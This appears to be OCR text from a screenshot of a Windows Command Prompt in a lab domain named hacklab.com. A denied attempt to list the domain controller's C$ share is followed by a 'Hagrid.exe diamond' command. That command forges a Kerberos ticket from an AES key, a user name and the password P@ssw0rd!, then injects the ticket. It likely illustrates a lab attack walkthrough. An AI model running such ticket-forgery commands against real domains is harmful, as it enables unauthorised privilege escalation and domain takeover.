 Command Prompt
C:\Users\clint.barton\Desktop>dir \\2016-Lab-DC.hacklab.com\C$
Access is denied.
C:\Users\clint.barton\Desktop>Hagrid.exe diamond /krbkey:291448ba9f1d6316da28a7aee0d7e0f14b43b5b8da64b45db0fde8c23a21df81 /user:clint.barton /password:P@ssw0rd! /enctype:aes /domain:hacklab.com
/dc:2016-Lab-DC.hacklab.com /ticketuser:clint.barton /ptt /nowrap
Type here to search
10:08 AM
3/3/2023
2